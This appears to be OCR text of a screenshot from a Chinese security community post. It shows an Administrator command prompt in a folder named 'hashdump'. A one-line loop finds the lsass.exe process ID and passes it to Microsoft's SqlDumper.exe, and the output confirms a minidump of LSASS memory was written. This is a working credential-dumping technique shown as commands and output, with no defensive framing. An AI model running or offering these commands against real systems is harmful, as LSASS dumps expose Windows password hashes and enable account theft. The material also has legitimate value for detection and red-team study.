 Administrator: Command Prompt
F:\tools\hashdump>cd sqldumper
F:\tools\hashdump\sqldumper>for /f  "tokens=2" %i in ('tasklist /FI "IMAGENAME eq lsass.exe" /NH') do Sqldumper.exe %i 0 0x01100
F:\tools\hashdump\sqldumper>Sqldumper.exe 1036 0 0x01100
Parsed parameters:
ProcessID = 1036
ThreadId = 0
Flags = 0x120
MiniDumpFlags = 0x1966
SqlInfoPtr = 0x0000000000000000
DumpDir = <NULL>
ExceptionRecordPtr = 0x0000000000000000
ContextPtr = 0x0000000000000000
ExtraFile = <NULL>
PatternForExtraFiles = <NULL>
InstanceName = <NULL>
ServiceName = <NULL>
Remote process didn't specify a dump file name
Target suspended
Callback type 16 not used
Callback type 17 not used
Callback type 11 not used
Callback type 15 not used
Callback type 7 not used
MiniDump completed: SQLDmpr0001.mdmp
Total Buffer pool data pages filtered out: 0 KB
Total Hekaton data pages filtered out: 0 KB
Total Free memory (from non top level allocators) filtered out: 0 KB
Total top level free memory filtered out: 0 KB
Total Log pool memory filtered out: 0 KB
Location of module 'dbghelp.dll' : 'C:\WINDOWS\SYSTEM32\dbghelp.dll'
File version of module 'C:\WINDOWS\SYSTEM32\dbghelp.dll' : '6.2:18362.1'
Product version of module 'C:\WINDOWS\SYSTEM32\dbghelp.dll' : '10.0:18362.1'
Location of module 'sqldumper.exe' : 'F:\tools\hashdump\sqldumper\SqlDumper.exe'
File version of module 'F:\tools\hashdump\sqldumper\SqlDumper.exe' : '2015.130:1601.5'
Product version of module 'F:\tools\hashdump\sqldumper\SqlDumper.exe' : '13.0:1601.5'
Watson Invoke: No
F:\tools\hashdump\sqldumper>
乌云安全
先知社区